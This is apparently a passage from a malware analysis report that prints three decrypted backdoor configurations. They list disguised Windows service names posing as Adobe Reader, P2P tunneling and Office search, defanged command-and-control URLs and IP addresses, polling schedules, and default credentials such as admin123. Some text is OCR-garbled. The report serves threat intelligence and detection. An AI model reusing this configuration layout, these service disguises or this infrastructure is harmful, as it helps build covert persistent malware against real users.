Note that configuration files are generated at runtime. Consequently, some values are specific to the environment (e.g., StartTime, Windows users in file paths, and so on). Configuration - 66874856da4210163bc3821ecd484d20 StartTime=1440813579 RunTimeFolderUser=C:\Documents and Settings\daniel\Adobe\Reader\9.0\ RunTimeFolderAdmin=C:\Program Files\Adobe\Reader\9.0\Dis\ RunTimeFileNameDll=apm.dll ServiceKeyName=ATIExfba32 ServiceKeyNameDll=ATIExfba32 ServiceDisplayName=Runtime Agent for Adobe Reader 9 ServiceDescription=Runtime Agent for Adobe Reader 9 cmdpathUser=C:\Documents and Settings\daniel\Adobe\Reader\9.0\ cmdpathAdmin=C:\Program Files\Adobe\Reader\9.0\Dis\ cmdname=avm.exe UUID=22c73b88-9440-4e5d-a983-ac00aba8df1c WMIUUID=F installStatus=0 pusername1= pusername2= pusername3= ppassword1= ppassword2= ppassword3= pollcommandsite1=http://nic.net46[.]net/login.php?user=seema pollcommandsite2= pollcommandsite3= pollcommandTime=60 jobNumber=0 slpSite1=190.96.47[.]9 slpSite2=103.13.228[.]132 slpSite3=180.149.240[.]159 slpPort1=80 slpPort2=80 slpPort3=80 pollSlpTime=60 officeStart=08:00 officeEnd=18:00 sat=1 sun=1 expiry=90



delay=0 proxy= proxyType=HTTP checkurl1=http://www.google.com/ checkurl2=http://www.yahoo.com/ checkurl3=http://www.hotmail.com/ lastppassword= lastpusername= lastProxyType= lastProxy= internetTimeout=120000 idleTimeout=2 initialName=adiecl.dll firsttime=DONE

Configuration - b0121ef3440e37599d73a4895cb3499f

```
StartTime=1441091593
```

```
RunTimeFolderUser=C:\Documents	and	Settings\Administrator\Application	
Data\Identities\{6F15VE41-183A-F150-1B13-33H85E912551}\
RunTimeFolderAdmin=C:\Documents	and	Settings\Administrator\Application	
Data\Microsoft\Netmeeting\2378-1013-4567\
RunTimeFileName=p2ptun.exe
ServiceKeyName=p2ptunsvc
ServiceKeyNameDll=p2ptunsvc
ServiceDisplayName=Windows P2P Tunneling Service
ServiceDescription=Enables an authorized user to tunnel through common P2P Services.
If this service is disabled, any services that explicitly depend on it will fail to start.
cmdpathUser=C:\Documents	and	Settings\Administrator\Application	
Data\Identities\{6F15VE41-183A-F150-1B13-33H85E912551}\plugins\
cmdpathAdmin=C:\Documents and Settings\Administrator\Application
Data\Microsoft\Netmeeting\2378-1013-4567\plugins\
cmdname=msntun.exe
UUID=2d22e764-ac75-44a4-8564-39426eb42dd3
WMIUUID=
installStatus=0
pusername1=administrator
pusername2=admin
pusername3=root
ppassword1=admin123
ppassword2=admin123
ppassword3=password
```


pollcommandsite1= pollcommandsite2= pollcommandsite3= pollcommandTime=1 rwjV}ujmieDSr=0 slpSite1=192.192.114[.]1 slpSite2=127.0.0.1 slpSite3=127.0.0.1 slpPort1=80 slpPort2=80 slpPort3=80 pollSlpTime=5 officeStart=06:00 officeEnd=20:00 sat=1 sun=1 expiry=-1 delay=0 proxy= proxyType= checkurl1=http://www.google.com/ checkurl2=http://www.adobe.com/ checkurl3=http://www.baidu.com/ lastppassword=admin123 lastpusername=administrator lastProxyType= lastProxy= internetTimeout=120000 idleTimeout=5 falseName=winver32.exe firsttime=DONE [XVEI]  $g_i = 1$ Configuration - eaec3e5334b937a526a418b88d63291c StartTime=1441090892 RunTimeFolderUser=C:\Documents and Settings\Administrator\Searches\OfficeCache\ RunTimeFolderAdmin=C:\Program Files\Common Files\SpeechEngines\Microsoft\ RunTimeFileName=msofs.exe ServiceKeyName=msofsnd ServiceKeyNameDll=msofsn ServiceDisplayName=User Search



ServiceDescription=Search function in Office. If this service is disabled, the search function will fail. cmdpathUser=C:\Documents and Settings\Administrator\Searches\OfficeCache\ cmdpathAdmin=C:\Program Files\Common Files\SpeechEngines\Microsoft\ cmdname=msofse.exe UUID=0ecef8a0-6558-4fdc-a274-5d72fc90787f WMIUUID=F installStatus=0 pusername1= pusername2= pusername3= ppassword1= ppassword2= ppassword3= pollcommandsite1=http://acc.procstat[.]com/read/resource.php?id=ppZVKda pollcommandsite2= pollcommandsite3= pollcommandTime=45 jobNumber=0 slpSite1=209.45.65[.]163 slpSite2=geocities.efnet[.]at slpSite3=box62.a-inet[.]net slpPort1=80 slpPort2=80 slpPort3=80 pollSlpTime=45 officeStart=07:00 officeEnd=18:59 sat=0 sun=0 expiry=365 delay=0 proxy= proxyType= checkurl1=http://www.detik.com/ checkurl2=http://www.yahoo.com/ checkurl3=http://www.facebook.com/ lastppassword= lastpusername= lastProxyType= lastProxy=



internetTimeout=120000 idleTimeout=5 initialName=msofsc.dll firsttime=DONE [IEVA]  $g$ i=1